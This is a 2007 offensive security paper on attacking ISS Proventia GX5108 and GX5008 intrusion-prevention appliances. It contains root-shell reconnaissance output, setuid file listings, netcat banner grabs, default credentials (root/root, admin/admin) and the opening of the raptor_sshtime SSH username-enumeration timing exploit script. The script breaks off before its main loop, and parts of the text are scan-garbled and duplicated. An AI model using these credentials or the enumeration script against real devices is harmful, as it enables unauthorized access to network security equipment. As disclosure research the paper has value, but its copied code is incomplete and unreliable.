

## **Having Fun with "Sensor Appliance" Proventia GX5108 & GX5008 Insecurities Part One (1)**

#### **Date: 25062007 Reléase: 29062007**

#### **By Alex Hernandez a h e r n a n d e z at s y b s e c u r i t y d o t c o m**

Special credits to people like:

str0ke (milw0rm.com) kf (digitalmunition.com) Rathaus (beyondsecurity.com) !dSR (segfault.es) 0dd (0dd.com) Staff (elhacker.net)

# **Contents Part One (1)**



## **Introduction**

Proventia Network IPS (Intrusión Prevention System)& IDS (Intrusión Detection System) stops malicious Internet attacks before they impact your organization, the only effective way to preserve network availability, reduce the burden on your IT resources and prevent security breaches.

This document presents a couple of ideas for exploiting weaknesses in typi-cal (local and remote) box configurations appliance, the second part will be related SITE PROTECTOR and administration vulnerabilities.

The paper is based on the bypassing of filtration of a common web application security hole known as XSS(Cross site scripting), RFI (Remote File Inclusion) and common attacks on services / ports.

## **Proventia Linux Shell**

**Data Proventia One** 

[root@proventia-s0x /]# uname -a Linux proventia-s0x 2.4.18-1000.ISS.43smp #1 SMP Fri May 12 15:14:26 EDT 2006 i686 i686 i386 GNU/Linux

[root@proventia-s0x /]# cat /etc/issue **Internet Security Systems Proventia GX5108** 



#### **Data Proventia Two**

[root@ proventia-s0x root]# uname -a Linux proventia-s0x 2.4.18-1000.ISS.53smp #1 SMP Tue Jan 16 17:42:33 EST 2007 i686 i686 i386 GNU/Linux

[root@ proventia-s0x root]# cat /etc/issue **Internet Security Systems Proventia GX5008** 



#### **Default users and control manager Proventia One & Two:**

u:root p:root u:admin p:admin

#### **Setuid and Guid Files**

**Setuid** and **setgid** are Unix terms, which are short for "Set User ID" and "Set Group ID", respectively. setuid (also sometimes referred to as "suid") and setgid are access right flags that can be assigned to files and directories on a Unix based operating system. They are mostly used to allow users on a computer system to execute binary executables with temporarily elevated privileges in order to perform a specific task.

setuid and setgid are needed for tasks that require higher privileges than those which a common user has, such as changing his or her login password. Some of the tasks that require elevated privilege may not immediately be obvious, though — such as the ping command, which must send and listen for control packets on a network interface.

Local analysis, we try to find setuid and guid files from local exploitation we can use fuzzer tools

#### **Proventia files setuid and setguid**

**[root@proventia-s0x tmp]# find / -perm -4000 -print >>4000.txt**  find: /proc/3455/fd/4: No such file or directory [root@proventia-s0x tmp]# ls 2000.txt 4000.txt issdaemon\_0.lck proventia\_gx5108\_0.lck

[root@proventia-s0x tmp]# cat 4000.txt /usr/bin/chage /usr/bin/gpasswd /usr/bin/chfn /usr/bin/chsh /usr/bin/newgrp

/usr/bin/crontab /usr/bin/at /usr/bin/passwd /usr/sbin/ping6 /usr/sbin/traceroute6 /usr/sbin/suexec /usr/sbin/usernetctl /usr/sbin/userhelper /usr/sbin/traceroute /usr/libexec/openssh/ssh-keysign /usr/libexec/pt\_chown /bin/mount /bin/umount /bin/ping /bin/su /sbin/pam\_timestamp\_check /sbin/pwdb\_chkpwd /sbin/unix\_chkpwd /usr/bin/write /usr/bin/write /usr/bin/wall /usr/bin/wall /usr/bin/ssh-agent /usr/bin/ssh-agent /usr/bin/lockfile /usr/bin/lockfile /usr/bin/issasApache /usr/bin/issasApache /usr/bin/pamfrcheck /usr/bin/pamfrcheck /usr/sbin/lockdev /usr/sbin/lockdev /usr/sbin/utempter /usr/sbin/utempter /sbin/netreport /sbin/netreport /usr/bin/write /usr/bin/write /usr/bin/wall /usr/bin/wall /usr/bin/ssh-agent /usr/bin/ssh-agent /usr/bin/lockfile /usr/bin/lockfile /usr/bin/issasApache /usr/bin/issasApache



/sbin/pam\_timestamp\_check /sbin/pwdb\_chkpwd /sbin/unix\_chkpwd [root@proventia-s0x tmp]#

#### **[root@proventia-s0x tmp]# find / -perm -2000 -print >>2000.txt**

find: /proc/3460/fd/4: No such file or directory [root@proventia-s0x tmp]# [root@proventia-s0x tmp]# ls 2000.txt 4000.txt issdaemon\_0.lck proventia\_gx5108\_0.lck [root@proventia-s0x tmp]# cat 2000.txt /usr/bin/write /usr/bin/wall /usr/bin/ssh-agent /usr/bin/lockfile /usr/bin/issasApache /usr/bin/pamfrcheck /usr/sbin/lockdev /usr/sbin/utempter /sbin/netreport /usr/bin/write /usr/bin/wall /usr/bin/ssh-agent /usr/bin/lockfile /usr/bin/issasApache /usr/bin/pamfrcheck /usr/sbin/lockdev /usr/sbin/utempter /sbin/netreport [root@proventia-s0x tmp]#

**Local Process List** 





**Testing Apache support** 

[root@proventia-s0x /]# /usr/sbin/httpd --help /usr/sbin/httpd: invalid option -- - Usage: /usr/sbin/httpd [-D name] [-d directory] [-f file] [-C "directive"] [-c "directive"] [-v] [-V] [-h] [-l] [-L] [-S] [-t] [-T] [-F] Options:<br>-D name  $:$  define a name for use in  $\leq$ IfDefine name $>$  directives





**Ports and Services** 





**SSH Version Proventia One** 

[root@proventia-s0x /]# ssh -V **OpenSSH\_3.9p1, OpenSSL 0.9.6b [engine] 9 Jul 2001** 

C:\>nc -vv 10.0.0.100 22 10.0.0.100: inverse host lookup failed: h\_errno 11004: NO\_DATA (UNKNOWN) [10.0.0.100] 22 (?) open **SSH-1.99-OpenSSH\_3.9p1** 

**SSH Version Proventia Two** 

[root@ proventia-s0x /]# ssh -V

## **OpenSSH\_4.5p1, OpenSSL 0.9.6b [engine] 9 Jul 2001**

C:\>nc -vvn 10.199.0.211 22 (UNKNOWN) [10.199.0.211] 22 (?) open **SSH-1.99-OpenSSH\_4.5** 

#### **Remote Tests Apache support Proventia One**

#### **C:\>nc -vv 10.0.0.100 80**

10.0.0.100: inverse host lookup failed: h\_errno 11004: NO\_DATA (UNKNOWN) [10.0.0.100] 80 (http) open GET / HTTP  $/1.0 \ln$ HTTP/1.1 400 Bad Request Date: Tue, 03 Jul 2007 04:14:27 GMT **Server: Apache**  Connection: close Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD> <TITLE>400 Bad Request</TITLE> </HEAD><BODY> <H1>Bad Request</H1> Your browser sent a request that this server could not understand.<P> The request line contained invalid characters following the protocol string.<P>  $P$ </BODY></HTML> sent 20, rcvd 444: NOTSOCK

**Remote Tests Apache support Proventia Two** 

#### **C:\>nc -vvn 10.199.0.211 80**

(UNKNOWN) [10.199.0.211] 80 (?) open GET / HTTP  $/1.0 \ln n$ HTTP/1.1 400 Bad Request Date: Thu, 05 Jul 2007 08:56:12 GMT **Server: Apache**  Connection: close Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD> <TITLE>400 Bad Request</TITLE> </HEAD><BODY> <H1>Bad Request</H1> Your browser sent a request that this server could not understand.<P> The request line contained invalid characters following the protocol string.<P>  $P$ </BODY></HTML> sent 21, rcvd 444: NOTSOCK

#### **PHP Version Proventia One**

[root@proventia-s0x tmp]# php -v **PHP 5.0.4 (cli) (built: Apr 8 2005 13:16:57)**  Copyright (c) 1997-2004 The PHP Group Zend Engine v2.0.4-dev, Copyright (c) 1998-2004 Zend Technologies

**PHP Version Proventia Two** 

[root@INTERNETMU root]# php -v **PHP 5.1.1 (cli) (built: Dec 8 2005 23:11:38)**  Copyright (c) 1997-2005 The PHP Group Zend Engine v2.1.0, Copyright (c) 1998-2005 Zend Technologies

## **Timing attack (brute force attack port 22)**

In cryptography, a timing attack is a side channel attack in which the attacker attempts to compromise a cryptosystem by analyzing the time taken to execute cryptographic algorithms. The attack exploits the fact that every operation in a computer takes time to execute.

Information can leak from a system through measurement of the time it takes respond to certain queries. How much such information can help an attacker depends on many variables: crypto system design, the CPU running the system, the algorithms used, assorted implementation details, timing attack countermeasures, the accuracy of the timing measurements, etc.

Timing attacks are generally overlooked in the design phase because they are so dependent on the implementation.

## **Proof Of Concept**

**Timing attack (brute force attack port 22) PoC** 

#### **Use the code from raptor:**

#!/bin/bash

```
# 
# $Id: raptor_sshtime,v 1.1 2007/02/13 16:38:57 raptor Exp $ 
# 
# raptor_sshtime - [Open]SSH remote timing attack exploit 
# Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
# 
# OpenSSH-portable 3.6.1p1 and earlier with PAM support enabled 
immediately
```
# sends an error message when a user does not exist, which allows remote # attackers to determine valid usernames via a timing attack (CVE-2003- 0190). # # OpenSSH portable 4.1 on SUSE Linux, and possibly other platforms and versions, # and possibly under limited configurations, allows remote attackers to # determine valid usernames via timing discrepancies in which responses take # longer for valid usernames than invalid ones, as demonstrated by sshtime. # NOTE: as of 20061014, it appears that this issue is dependent on the use of # manually-set passwords that causes delays when processing /etc/shadow due to # an increased number of rounds (CVE-2006-5229). # # This is a simple shell script based on expect meant to remotely analyze # timing differences in sshd "Permission denied" replies. Depending on OpenSSH # version and configuration, it may lead to disclosure of valid usernames. # # Usage example: # [make sure the target hostkey has been approved before] # ./sshtime 192.168.0.1 dict.txt # # Some vars port=22 # Command line host=\$1 dict=\$2 # Local functions function head() { echo "" echo "raptor\_sshtime - [Open]SSH remote timing attack exploit" echo "Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>" echo "" } function foot() { echo "" exit 0 } function usage() { head echo "[make sure the target hostkey has been approved before]" echo "" echo "usage : ./sshtime <target> <wordlist>" echo "example: ./sshtime 192.168.0.1 dict.txt" foot

```
function notfound() { 
        head 
         echo "error : expect interpreter not found!" 
         foot 
} 
# Check if expect is there 
expect=`which expect 2>/dev/null` 
if [ $? -ne 0 ]; then 
       notfound 
fi 
# Input control 
if [ -z "$2" ]; then 
        usage 
fi 
